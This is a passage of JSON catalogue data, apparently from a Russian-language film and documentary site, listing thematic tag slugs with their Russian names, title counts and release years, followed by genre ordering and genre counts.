[2012, 2011, 2010, 2009]}, "parallelnye-miry": {"name": "Параллельные миры", "count": 4, "years": [2011]}, "filmy-pro-srednevekove": {"name": "Про средневековье", "count": 4, "years": [2015, 2006, 2004]}, "pro-tajgu": {"name": "Про тайгу", "count": 4, "years": [2013, 2011, 2008]}, "pro-futbol": {"name": "Про футбол ", "count": 4, "years": [2022, 2018, 2015, 2008]}, "pro-tibet": {"name": "Про тибет", "count": 4, "years": [2013, 2004, 2003, 2002]}, "pro-rok": {"name": "Про рок", "count": 3, "years": [2009, 1992, 1987]}, "pro-kotov": {"name": "Про котов", "count": 3, "years": [2017, 2002, 1999]}, "debyutnyj-film": {"name": "Дебютный фильм", "count": 3, "years": [2010, 2008, 1986]}, "pro-nindzya": {"name": "Про ниндзя", "count": 3, "years": [2018, 2011, 2002]}, "biopic": {"name": "Байопик", "count": 3, "years": [2014, 2011]}, "tyurma": {"name": "Про тюрьму", "count": 3, "years": [2019, 2011, 2006]}, "pro-modu": {"name": "Про моду", "count": 3, "years": [2021, 2015, 2009]}, "zombi": {"name": "Про зомби", "count": 3, "years": [2011, 2010, 1986]}, "pro-egipet": {"name": "Про Египет", "count": 3, "years": [2019, 2013, 2010]}, "pro-podvodnye-lodki": {"name": "Про подводные лодки", "count": 3, "years": [2011, 2009, 2005]}, "pro-podvodnyj-mir": {"name": "Про подводный мир", "count": 3, "years": [2013, 2011]}, "pro-samolety": {"name": "Про самолеты", "count": 2, "years": [2012, 2004]}, "pro-more": {"name": "Про море", "count": 2, "years": [2006, 2004]}, "komiks": {"name": "Комикс", "count": 2, "years": [2020, 2011]}, "fanaty-i-skinhedy": {"name": "Фанаты и Скинхеды", "count": 2, "years": [2008, 2003]}, "pro-zabroshennye-goroda": {"name": "Про заброшенные города", "count": 2, "years": [2008]}, "pro-ohotu": {"name": "Про охоту", "count": 2, "years": [2011, 2008]}, "pro-mashiny": {"name": "Про машины", "count": 2, "years": [2019, 2010]}, "pro-chernuyu-dyru": {"name": "Про черную дыру", "count": 2, "years": [2008, 2000]}, "pro-okean": {"name": "Про океан", "count": 2, "years": [2022, 2005]}, "pro-manyakov-i-serijnyh-ubijc": {"name": "Про маньяков и серийных убийц", "count": 2, "years": [2021, 2019]}, "pro-antarktidu": {"name": "Про Антарктиду", "count": 2, "years": [2020, 2007]}, "pro-gory-i-alpinistov": {"name": "Про горы и альпинистов ", "count": 2, "years": [2020, 2017]}, "pro-sobak": {"name": "Про собак", "count": 2, "years": [2018, 2017]}, "puteshestviya-vo-vremeni": {"name": "Про путешествия во времени", "count": 2, "years": [2017, 2005]}, "pro-modelej": {"name": "Про моделей", "count": 1, "years": [2015]}, "lawyers": {"name": "Про Юристов и Адвокатов", "count": 1, "years": [2009]}, "pro-puteshestviya": {"name": "Про путешествия", "count": 1, "years": [2018]}, "avangard-i-syurrealizm": {"name": "Авангард и Сюрреализм", "count": 1, "years": [1982]}, "pro-zhivotnyh": {"name": "Про животных", "count": 1, "years": [2011]}, "pro-stalina": {"name": "Про Сталина", "count": 1, "years": [2003]}, "pro-mars": {"name": "Про Марс", "count": 1, "years": [2016]}, "vampiry": {"name": "Про вампиров", "count": 1, "years": [2010]}, "pro-hokkej": {"name": "Про хоккей ", "count": 1, "years": [2015]}, "pro-sportsmenov-i-trenerov": {"name": "Про спортсменов и тренеров", "count": 1, "years": [2013]}, "pro-tajny-drevnosti": {"name": "Про тайны древности", "count": 1, "years": [2009]}, "gangstery": {"name": "Про гангстеров", "count": 1, "years": [1993]}, "pro-serfing": {"name": "Про серфинг", "count": 1, "years": [2004]}, "novogodnie": {"name": "Новогодние", "count": 1, "years": [2017]}, "pro-rassledovaniya": {"name": "Про расследования", "count": 1, "years": [2021]}, "pro-mentov": {"name": "Про ментов", "count": 1, "years": [2012]}, "pro-zvyozd": {"name": "Про звёзд", "count": 1, "years": [2013]}, "pro-ptic": {"name": "Про птиц", "count": 1, "years": [2001]}, "postapokalipsis": {"name": "Постапокалипсис", "count": 1, "years": [2008]}, "pro-svyashennikov": {"name": "Про священников", "count": 1, "years": [2006]}, "pro-prezidentov": {"name": "Про президентов", "count": 1, "years": [2004]}, "pro-rusalok": {"name": "Про русалок", "count": 1, "years": [2011]}, "pro-tigrov": {"name": "Про тигров", "count": 1, "years": [2020]}, "pro-hudozhnikov": {"name": "Про художников", "count": 1, "years": [2013]}, "pro-monahov": {"name": "Про монахов и монахинь", "count": 1, "years": [2013]}, "pro-delfinov": {"name": "Про дельфинов ", "count": 1, "years": [2009]}, "pro-kovboev": {"name": "Про ковбоев", "count": 1, "years": [2007]}, "shpiony": {"name": "Про шпионов", "count": 1, "years": [2000]}, "ukrainskij-film": {"name": "Украинский фильм", "count": 1, "years": [2007]}, "pro-gnomov": {"name": "Про гномов", "count": 1, "years": [2013]}, "pro-trollej": {"name": "Про троллей", "count": 1, "years": [2012]}, "pro-kulinariyu": {"name": "Про кулинарию", "count": 1, "years": [2017]}, "pro-loshadej": {"name": "Про лошадей", "count": 1, "years": [2004]}, "trash-tresh-movies": {"name": "trash (трэш) movies", "count": 1, "years": [1986]}, "pro-gonki": {"name": "Про гонки", "count": 1, "years": [2010]}, "pro-snajperov": {"name": "Про снайперов", "count": 1, "years": [2018]}, "pro-vich-i-spid": {"name": "Про вич и спид", "count": 1, "years": [2009]}, "pro-shahmaty": {"name": "Про шахматы", "count": 1, "years": [2011]}, "pro-lyubov": {"name": "Про любовь ", "count": 1, "years": [2019]}, "pro-bogatyrej": {"name": "Про богатырей", "count": 1, "years": [2013]}, "pro-les": {"name": "Про лес", "count": 1, "years": [2007]}, "pro-iznasilovanie": {"name": "Про изнасилование", "count": 1, "years": [1966]}, "magi": {"name": "Маги и Волшебники", "count": 1, "years": [2003]}, "pro-hakerov": {"name": "Про хакеров", "count": 1, "years": [2001]}, "pro-malyshej-i-mladencev": {"name": "Про малышей и младенцев", "count": 1, "years": [2010]}, "pro-iskusstvo": {"name": "Про искусство", "count": 1, "years": [2010]}, "pro-zmej": {"name": "Про змей", "count": 1, "years": [2014]}, "pro-evtanaziyu": {"name": "Про эвтаназию", "count": 1, "years": [2007]}, "pro-bednyakov": {"name": "Про бедняков", "count": 0, "years": []}, "pro-edu": {"name": "Про еду", "count": 0, "years": []}, "pro-ischeznoveniya": {"name": "Про исчезновения", "count": 0, "years": []}, "pro-veru-v-boga": {"name": "Про веру в бога", "count": 0, "years": []}, "pro-mumij": {"name": "Про мумий ", "count": 0, "years": []}, "pro-mutantov": {"name": "Про мутантов ", "count": 0, "years": []}, "pro-supergeroev": {"name": "Про супергероев ", "count": 0, "years": []}, "pro-ohotnikov-za-golovami": {"name": "Про охотников за головами", "count": 0, "years": []}, "pro-boga-i-dyavola": {"name": "Про Бога и дьявола", "count": 0, "years": []}, "pro-vikingov": {"name": "Про викингов", "count": 0, "years": []}, "pro-aziyu": {"name": "Про Азию", "count": 0, "years": []}, "pro-snoubord": {"name": "Про сноуборд\t", "count": 0, "years": []}, "pro-robotov": {"name": "Про роботов", "count": 0, "years": []}, "pro-svidetelej-prestuplenij": {"name": "Про свидетелей преступлений", "count": 0, "years": []}, "pro-illyuzionistov": {"name": "Про иллюзионистов", "count": 0, "years": []}, "pro-korrupciyu": {"name": "Про коррупцию", "count": 0, "years": []}, "pro-zhivotnyh-ubijc": {"name": "Про животных-убийц", "count": 0, "years": []}, "pro-zolushku": {"name": "Про золушку", "count": 0, "years": []}, "pro-sluzhanok": {"name": "Про служанок", "count": 0, "years": []}, "pro-orkov": {"name": "Про орков", "count": 0, "years": []}, "pro-vedm": {"name": "Про ведьм ", "count": 0, "years": []}, "pro-razvedchikov": {"name": "Про разведчиков", "count": 0, "years": []}, "syonen-aj": {"name": "Аниме Сёнэн-ай", "count": 0, "years": []}, "pro-volshebnyh-sushestv": {"name": "Про волшебных существ", "count": 0, "years": []}, "pro-mertvecov": {"name": "Про мертвецов", "count": 0, "years": []}, "pro-genialnye-prestupleniya": {"name": "Про гениальные преступления", "count": 0, "years": []}, "angely-i-demony": {"name": "Ангелы и Демоны", "count": 0, "years": []}, "pro-izgoev-obshestva": {"name": "Про изгоев общества", "count": 0, "years": []}, "pro-silnyh-zhenshin": {"name": "Про сильных женщин", "count": 0, "years": []}, "pro-byvshih-voennyh": {"name": "Про военных", "count": 0, "years": []}, "pro-dobryh-inoplanetyan": {"name": "Про добрых инопланетян", "count": 0, "years": []}, "pro-dyavola": {"name": "Про дьявола", "count": 0, "years": []}, "pro-telekinez": {"name": "Про телекинез", "count": 0, "years": []}, "pro-tennis": {"name": "Про теннис", "count": 0, "years": []}, "pro-usynovlenie": {"name": "Про усыновление", "count": 0, "years": []}, "pro-pozharnyh": {"name": "Про пожарных", "count": 0, "years": []}, "pro-socialnoe-neravenstvo": {"name": "Про социальное неравенство", "count": 0, "years": []}, "pro-zhizn": {"name": "Про жизнь", "count": 0, "years": []}, "pro-pohot": {"name": "Про похоть ", "count": 0, "years": []}, "pro-strast": {"name": "Про страсть", "count": 0, "years": []}, "pro-afroamerikancev": {"name": "Про афроамериканцев", "count": 0, "years": []}, "pro-london": {"name": "Про Лондон", "count": 0, "years": []}, "pro-samosud": {"name": "Про самосуд", "count": 0, "years": []}, "pro-geev": {"name": "Про геев и лесбиянок (ЛГБТ), 18+", "count": 0, "years": []}, "pro-genocid": {"name": "Про геноцид", "count": 0, "years": []}, "pro-shkolu-internat": {"name": "Про школу-интернат", "count": 0, "years": []}, "pro-nasilie-nad-detmi": {"name": "Про насилие над детьми", "count": 0, "years": []}, "pro-lunu": {"name": "Про Луну", "count": 0, "years": []}, "pro-lyubov-podrostkov": {"name": "Про любовь подростков", "count": 0, "years": []}, "pro-tehas": {"name": "Про Техас", "count": 0, "years": []}, "pro-zemletryaseniya": {"name": "Про землетрясения", "count": 0, "years": []}, "pro-ohotu-na-cheloveka": {"name": "Про охоту на человека", "count": 0, "years": []}, "pro-zapretnuyu-lyubov": {"name": "Про запретную любовь", "count": 0, "years": []}, "pro-pohisheniya": {"name": "Про похищения", "count": 0, "years": []}, "pro-aeroport": {"name": "Про аэропорт", "count": 0, "years": []}, "pro-arheologov": {"name": "Про археологов", "count": 0, "years": []}, "pro-biznes-ledi": {"name": "Про бизнес-леди", "count": 0, "years": []}, "pro-titanov": {"name": "Про титанов", "count": 0, "years": []}, "pro-figurnoe-katanie": {"name": "Про фигурное катание", "count": 0, "years": []}, "pro-carej": {"name": "Про царей", "count": 0, "years": []}, "pro-voennoplennyh": {"name": "Про военнопленных", "count": 0, "years": []}, "pro-manipulyatorov": {"name": "Про манипуляторов", "count": 0, "years": []}, "pro-rus": {"name": "Про Русь", "count": 0, "years": []}, "pro-tyazheluyu-zhizn": {"name": "Про тяжелую жизнь", "count": 0, "years": []}, "pro-nastoyashuyu-lyubov": {"name": "Про настоящую любовь", "count": 0, "years": []}, "pro-sekretnyh-agentov": {"name": "Про секретных агентов", "count": 0, "years": []}, "pro-karlikov": {"name": "Про карликов", "count": 0, "years": []}, "pro-elfov": {"name": "Про эльфов", "count": 0, "years": []}, "pro-spasenie-mira": {"name": "Про спасение мира", "count": 0, "years": []}, "pro-vulkany": {"name": "Про вулканы", "count": 0, "years": []}, "pro-poezda": {"name": "Про поезда", "count": 0, "years": []}, "pro-zaklyuchennyh": {"name": "Про заключенных", "count": 0, "years": []}, "pro-velikuyu-otechestvennuyu-vojnu": {"name": "Про великую отечественную войну", "count": 0, "years": []}, "pro-dobrye-dela": {"name": "Про добрые дела", "count": 0, "years": []}, "pro-potustoronnij-mir": {"name": "Про потусторонний мир", "count": 0, "years": []}, "pro-bibliyu": {"name": "Про библию", "count": 0, "years": []}, "pro-amerikanskij-futbol": {"name": "Про американский футбол", "count": 0, "years": []}, "pro-gluhih": {"name": "Про глухих", "count": 0, "years": []}, "pro-mify-i-legendy": {"name": "Про мифы и легенды", "count": 0, "years": []}, "pro-ekstrasensov": {"name": "Про экстрасенсов", "count": 0, "years": []}, "pro-plemena": {"name": "Про племена", "count": 0, "years": []}, "tureckie-serialy": {"name": "турецкие сериалы", "count": 0, "years": []}, "tureckij-film": {"name": "Турецкий фильм", "count": 0, "years": []}, "pro-ogrableniya-bankov": {"name": "Про ограбления банков", "count": 0, "years": []}, "pro-hellouin": {"name": "Про хэллоуин", "count": 0, "years": []}, "pro-podrostkov": {"name": "Про подростков", "count": 0, "years": []}, "pro-karate": {"name": "Про карате", "count": 0, "years": []}, "syonen": {"name": "Аниме Сёнэн", "count": 0, "years": []}, "pro-drakonov": {"name": "Про драконов", "count": 0, "years": []}, "pro-druzhbu": {"name": "Про дружбу", "count": 0, "years": []}, "pro-alkogolizm": {"name": "Про алкоголизм", "count": 0, "years": []}, "pro-otnosheniya-s-raznicej-v-vozraste": {"name": "Про отношения с разницей в возрасте", "count": 0, "years": []}, "pro-konec-sveta": {"name": "Про конец света", "count": 0, "years": []}, "pro-krokodilov": {"name": "Про крокодилов", "count": 0, "years": []}, "sverhsposobnosti": {"name": "Сверхспособности", "count": 0, "years": []}, "pro-igry": {"name": " про игры", "count": 0, "years": []}, "camurai": {"name": "Аниме Самураи", "count": 0, "years": []}, "dzyosej": {"name": "Аниме Дзёсэй", "count": 0, "years": []}, "meha": {"name": "Аниме Меха", "count": 0, "years": []}, "maho-syodzyo": {"name": "Аниме Махо-сёдзё", "count": 0, "years": []}, "povsednevnost": {"name": "Аниме Повседневность", "count": 0, "years": []}, "romantika": {"name": "Аниме Романтика", "count": 0, "years": []}, "pro-belyj-dom": {"name": "Про белый дом", "count": 0, "years": []}, "hentaj": {"name": "Аниме Хентай", "count": 0, "years": []}, "yaoj": {"name": "Аниме Яой", "count": 0, "years": []}, "yuri": {"name": "Аниме Юри", "count": 0, "years": []}, "pro-byvshih": {"name": "Про бывших", "count": 0, "years": []}, "syodzyo": {"name": "Аниме Сёдзё", "count": 0, "years": []}, "anime": {"name": "Аниме", "count": 0, "years": []}, "pro-terroristov": {"name": "Про террористов", "count": 0, "years": []}, "shkola": {"name": "Аниме Школа", "count": 0, "years": []}, "sejnen": {"name": "Аниме Сэйнэн", "count": 0, "years": []}, "cverhestestvennoe": {"name": "Сверхъестественное", "count": 0, "years": []}, "chyornaya-komediya": {"name": "Чёрная комедия", "count": 0, "years": []}, "pro-pustynyu": {"name": "Про пустыню", "count": 0, "years": []}, "pro-letchikov": {"name": "Про летчиков", "count": 0, "years": []}, "pro-korolevskie-semi": {"name": "Про королевские семьи", "count": 0, "years": []}, "pro-piratov": {"name": "Про пиратов", "count": 0, "years": []}, "pro-vymiranie-chelovechestva": {"name": "Про вымирание человечества", "count": 0, "years": []}, "pro-uchenyh": {"name": "Про ученых", "count": 0, "years": []}, "sovetskie-serialy": {"name": "Советские сериалы", "count": 0, "years": []}, "etti": {"name": "Аниме Этти", "count": 0, "years": []}, "pro-saperov-i-minerov": {"name": "Про саперов и минеров", "count": 0, "years": []}, "pro-policejskih": {"name": "Про полицейских", "count": 0, "years": []}, "pro-rasizm": {"name": "Про расизм", "count": 0, "years": []}, "grajndhaus": {"name": "Грайндхаус", "count": 0, "years": []}, "oborotni": {"name": "Про оборотней", "count": 0, "years": []}, "9-maya-den-pobedy": {"name": "9 мая, День Победы", "count": 0, "years": []}, "nauchnaya-fantastika": {"name": "Sci-Fi (Научная фантастика)", "count": 0, "years": []}, "pro-odinokih-roditelej": {"name": "Про одиноких родителей", "count": 0, "years": []}, "pro-inoplanetnoe-vtorzhenie": {"name": "Про инопланетное вторжение", "count": 0, "years": []}, "pro-azartnye-igry": {"name": "Про азартные игры", "count": 0, "years": []}, "pro-psihicheskie-zabolevaniya": {"name": "Про психические заболевания", "count": 0, "years": []}, "pro-zhurnalistov": {"name": "Про журналистов", "count": 0, "years": []}, "pro-teh-kto-ishet-seks": {"name": "Про секс", "count": 0, "years": []}, "pro-mest": {"name": "Про месть ", "count": 0, "years": []}, "pro-zalozhnikov": {"name": "Про заложников", "count": 0, "years": []}, "slesher": {"name": "Слэшер", "count": 0, "years": []}, "pro-invalidov": {"name": "Про инвалидов", "count": 0, "years": []}, "roud-muvi": {"name": "Роуд-муви", "count": 0, "years": []}, "pro-komety-i-asteroidy": {"name": "Про кометы и астероиды", "count": 0, "years": []}, "pro-fej": {"name": "Про фей", "count": 0, "years": []}, "pro-volshebstvo": {"name": "Про волшебство", "count": 0, "years": []}, "pro-narkodilerov": {"name": "Про наркодилеров", "count": 0, "years": []}, "pro-lvov": {"name": "Про львов", "count": 0, "years": []}, "pro-neudachnye-eksperimenty": {"name": "Про неудачные эксперименты", "count": 0, "years": []}, "pro-islam": {"name": "Про ислам", "count": 0, "years": []}, "pro-dzhina": {"name": "Про джина", "count": 0, "years": []}, "pro-pohishenie-lyudej": {"name": "Про похищение людей", "count": 0, "years": []}, "pro-lyubovnyj-treugolnik": {"name": "Про любовный треугольник", "count": 0, "years": []}, "pro-izmenu": {"name": "Про измену", "count": 0, "years": []}, "pro-chastnyh-detektivov": {"name": "Про частных детективов", "count": 0, "years": []}, "pro-beremennost": {"name": "Про беременность", "count": 0, "years": []}, "podrostkovaya-zhestokost": {"name": "Подростковая жестокость", "count": 0, "years": []}, "pro-sadizm-i-nasilie": {"name": "Про садизм и насилие", "count": 0, "years": []}, "pro-brak": {"name": "Про брак", "count": 0, "years": []}, "pro-prostitutok": {"name": "Про проституток", "count": 0, "years": []}, "pro-apokalipsis": {"name": "Про апокалипсис", "count": 0, "years": []}, "pro-reinkarnaciyu": {"name": "Про реинкарнацию", "count": 0, "years": []}, "pro-budushee": {"name": "Про будущее", "count": 0, "years": []}, "pro-neizlechimuyu-bolezn": {"name": "Про неизлечимую болезнь", "count": 0, "years": []}, "pro-neft-i-neftyanikov": {"name": "Про нефть и нефтяников", "count": 0, "years": []}, "psevdodokumentalnyj": {"name": "Псевдодокументальный", "count": 0, "years": []}, "pro-grazhdanskuyu-vojnu": {"name": "Про гражданскую войну", "count": 0, "years": []}, "pro-kolledzh": {"name": "Про колледж", "count": 0, "years": []}, "indijskoe-kino": {"name": "Индийское кино", "count": 0, "years": []}, "peplum": {"name": "Пеплум", "count": 0, "years": []}, "pro-basketbol": {"name": "Про баскетбол", "count": 0, "years": []}, "pro-rycarej": {"name": "Про рыцарей", "count": 0, "years": []}, "antiutopiya": {"name": "Антиутопия", "count": 0, "years": []}, "pro-pisatelej": {"name": "Про писателей", "count": 0, "years": []}, "razvivayushie": {"name": "Развивающие", "count": 0, "years": []}, "pro-velikanov": {"name": "Про великанов", "count": 0, "years": []}, "pro-desantnikov": {"name": "Про десантников", "count": 0, "years": []}, "pro-biznes": {"name": "Про бизнес", "count": 0, "years": []}, "pro-inkviziciyu": {"name": "Про инквизицию", "count": 0, "years": []}, "pro-aviakatastrofy": {"name": "Про авиакатастрофы", "count": 0, "years": []}, "pro-korablekrusheniya": {"name": "Про кораблекрушения", "count": 0, "years": []}, "pro-bogov": {"name": "Про богов", "count": 0, "years": []}, "pro-mafiyu": {"name": "Про мафию", "count": 0, "years": []}, "pro-bliznyashek": {"name": "Про близняшек ", "count": 0, "years": []}, "pro-afganistan": {"name": "Про Афганистан", "count": 0, "years": []}, "pro-sokrovisha": {"name": "Про сокровища", "count": 0, "years": []}, "pro-banditov": {"name": "Про бандитов ", "count": 0, "years": []}, "pro-volkov": {"name": "Про волков", "count": 0, "years": []}, "pro-babnikov": {"name": "Про бабников", "count": 0, "years": []}, "pro-indejcev": {"name": "Про индейцев", "count": 0, "years": []}, "pro-blondinok": {"name": "Про блондинок", "count": 0, "years": []}, "pro-svadbu": {"name": "Про свадьбу", "count": 0, "years": []}, "pro-zimu": {"name": "Про зиму", "count": 0, "years": []}, "pro-derevnyu": {"name": "Про деревню", "count": 0, "years": []}, "pro-oteli-i-gostinicy": {"name": "Про отели и гостиницы", "count": 0, "years": []}, "pro-nyan": {"name": "Про нянь", "count": 0, "years": []}, "pro-dzhungli": {"name": "Про джунгли", "count": 0, "years": []}, "pro-18-vek": {"name": "Про 18 век", "count": 0, "years": []}, "pro-armiyu-ssha": {"name": "Про армию США", "count": 0, "years": []}, "pro-matematiku": {"name": "Про математику", "count": 0, "years": []}, "stimpank": {"name": "Стимпанк", "count": 0, "years": []}, "pro-naparnikov": {"name": "Про напарников", "count": 0, "years": []}, "pro-samuraev": {"name": "Про самураев", "count": 0, "years": []}, "pro-cirk": {"name": "Про цирк", "count": 0, "years": []}, "pro-podvodnikov": {"name": "Про подводников", "count": 0, "years": []}, "pro-specnaz": {"name": "Про спецназ", "count": 0, "years": []}, "pro-chechnyu": {"name": "Про Чечню", "count": 0, "years": []}, "pro-telohranitelej": {"name": "Про телохранителей", "count": 0, "years": []}, "pro-moryakov": {"name": "Про моряков", "count": 0, "years": []}, "perevod-goblina": {"name": "Перевод Гоблина", "count": 0, "years": []}, "pro-parkur": {"name": "Про паркур", "count": 0, "years": []}, "pro-kazino": {"name": "Про казино", "count": 0, "years": []}, "kiberpank": {"name": "Киберпанк", "count": 0, "years": []}, "pro-vecherinki": {"name": "Про вечеринки", "count": 0, "years": []}, "pro-rimskuyu-imperiyu": {"name": "Про римскую империю", "count": 0, "years": []}, "pro-boi": {"name": "Про бои", "count": 0, "years": []}, "pro-ekzorcizm": {"name": "Про экзорцизм", "count": 0, "years": []}, "pro-cherliderov": {"name": "Про черлидеров", "count": 0, "years": []}, "pro-lyudoedov": {"name": "Про людоедов", "count": 0, "years": []}, "pro-drakulu": {"name": "Про дракулу", "count": 0, "years": []}, "pro-vorov": {"name": "Про воров", "count": 0, "years": []}, "prizraki": {"name": "Призраки", "count": 0, "years": []}, "pro-drugie-planety": {"name": "Про другие планеты", "count": 0, "years": []}, "pro-evreev": {"name": "Про евреев", "count": 0, "years": []}, "pro-poteryu-pamyati": {"name": "Про потерю памяти", "count": 0, "years": []}, "pro-aristokratov": {"name": "Про аристократов", "count": 0, "years": []}, "pro-bratev": {"name": "Про братьев", "count": 0, "years": []}, "pro-neudachnikov": {"name": "Про неудачников", "count": 0, "years": []}, "pro-vojnu-vo-vetname": {"name": "Про войну во вьетнаме", "count": 0, "years": []}, "pro-gipnoz": {"name": "Про гипноз", "count": 0, "years": []}, "pro-princess": {"name": "Про принцесс", "count": 0, "years": []}, "pro-izbrannyh": {"name": "Про избранных", "count": 0, "years": []}, "pro-teatr": {"name": "Про театр", "count": 0, "years": []}, "tancy": {"name": "Про танцы", "count": 0, "years": []}, "pro-bolnyh-rakom": {"name": "Про больных раком", "count": 0, "years": []}, "pro-bejsbol": {"name": "Про бейсбол", "count": 0, "years": []}, "pro-bessmertie": {"name": "Про бессмертие", "count": 0, "years": []}, "pro-sosedej": {"name": "Про соседей", "count": 0, "years": []}, "pro-braziliyu": {"name": "Про бразилию", "count": 0, "years": []}, "pro-bogatyh": {"name": "Про богатых", "count": 0, "years": []}, "pro-autizm": {"name": "Про аутизм", "count": 0, "years": []}, "pro-balet": {"name": "Про балет", "count": 0, "years": []}, "pro-bunt-v-tyurme": {"name": "Про бунт в тюрьме", "count": 0, "years": []}, "pro-gladiatorov": {"name": "Про гладиаторов", "count": 0, "years": []}, "sitkom": {"name": "Ситком", "count": 0, "years": []}, "pro-ekspedicii": {"name": "Про экспедиции", "count": 0, "years": []}, "pro-odinochestvo": {"name": "Про одиночество", "count": 0, "years": []}, "pro-uchitelej": {"name": "Про учителей", "count": 0, "years": []}, "pro-monstrov": {"name": "Про монстров", "count": 0, "years": []}, "pro-bunker": {"name": "Про бункер", "count": 0, "years": []}, "pro-zhizn-posle-smerti": {"name": "Про жизнь после смерти", "count": 0, "years": []}, "pro-anoreksiyu": {"name": "Про анорексию", "count": 0, "years": []}, "pro-motocikly-i-bajkerov": {"name": "Про мотоциклы и байкеров", "count": 0, "years": []}, "pro-afriku": {"name": "Про Африку", "count": 0, "years": []}, "pro-garem": {"name": "Про гарем", "count": 0, "years": []}, "pro-skinhedov": {"name": "Про скинхедов", "count": 0, "years": []}, "pro-labirinty": {"name": "Про лабиринты", "count": 0, "years": []}, "molodezhnye-filmy": {"name": "Молодежные", "count": 0, "years": []}, "pro-cunami": {"name": "Про цунами ", "count": 0, "years": []}, "pro-gulag": {"name": "Про гулаг", "count": 0, "years": []}, "pro-dikij-zapad": {"name": "Про дикий запад", "count": 0, "years": []}, "pro-dengi": {"name": "Про деньги", "count": 0, "years": []}, "pro-neobitaemyj-ostrov": {"name": "Про необитаемый остров", "count": 0, "years": []}, "pro-shahterov": {"name": "Про шахтеров", "count": 0, "years": []}, "marvel": {"name": "Marvel", "count": 0, "years": []}, "pro-detej": {"name": "Про детей", "count": 0, "years": []}, "pro-boks": {"name": "Про бокс", "count": 0, "years": []}, "pro-obmen-telami": {"name": "Про обмен телами", "count": 0, "years": []}, "pro-cygan": {"name": "Про цыган", "count": 0, "years": []}, "pro-virusy": {"name": "Про вирусы", "count": 0, "years": []}, "pro-sirot": {"name": "Про сирот", "count": 0, "years": []}}, "genre_order": ["documental", "priroda-i-zhivotnye", "dokumentalnye-serialy", "history", "puteshestviya", "short", "dopolnitelnye-materialy", "tehnika", "rassledovaniya", "biography", "nauka-i-tehnologii", "chelovek", "zagadki-istorii", "kosmos", "voenniy", "gipotezy", "vmusic", "lichnosti", "socium", "iskusstvo", "muzykalnye-programmy", "zemlya", "religiya", "evolyuciya", "elder", "sport", "ekstrim", "katastrofa", "uvlecheniya", "civilizacii", "fenomen", "ceremonii-nagrazhdeniya", "animaciya-films", "shou", "scifiction", "kulinariya", "boevye", "roman"], "genre_items": {"documental": {"name": "Документальный", "count": 4726, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1966, 1965, 1964, 1963, 1962, 1961, 1959, 1958, 1957, 1956, 1953, 1950, 1945, 1943, 1942, 1940, 1939, 1938, 1935, 1933, 1929, 1928, 1925, 1922, 1918, 1896, 1895]}, "priroda-i-zhivotnye": {"name": "Природа и животные", "count": 1802, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1992, 1991, 1990, 1989, 1988, 1986, 1984, 1979, 1977, 1974, 1964]}, "dokumentalnye-serialy": {"name": "Документальные сериалы", "count": 1456, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1993, 1992, 1990, 1987, 1985, 1984, 1979, 1977, 1973]}, "history": {"name": "Исторический", "count": 840, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1993, 1992, 1990, 1989, 1987, 1981, 1980, 1973, 1971, 1969, 1966, 1965, 1962, 1961, 1958, 1945, 1943, 1940, 1939, 1935, 1933, 1928, 1922, 1918]}, "puteshestviya": {"name": "Путешествия", "count": 645, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1997, 1996, 1995]}, "short": {"name": "Короткометражный", "count": 462, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1995, 1994, 1992, 1991, 1985, 1980, 1977, 1964, 1962, 1958, 1953, 1945, 1940, 1935, 1896]}, "dopolnitelnye-materialy": {"name": "Дополнительные материалы", "count": 373, "years": [2021, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1990, 1989, 1988, 1987, 1985, 1983, 1979, 1975]}, "tehnika": {"name": "Техника", "count": 243, "years": [2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1996, 1995, 1993, 1988]}, "rassledovaniya": {"name": "Расследования", "count": 230, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999]}, "biography": {"name": "Биография", "count": 215, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1998, 1995, 1994, 1993, 1992, 1991, 1987, 1984, 1977]}, "nauka-i-tehnologii": {"name": "Наука и технологии", "count": 210, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 1998, 1997, 1985, 1962]}, "chelovek": {"name": "Человек", "count": 207, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1995, 1991, 1988, 1986, 1985, 1976, 1969]}, "zagadki-istorii": {"name": "Загадки истории", 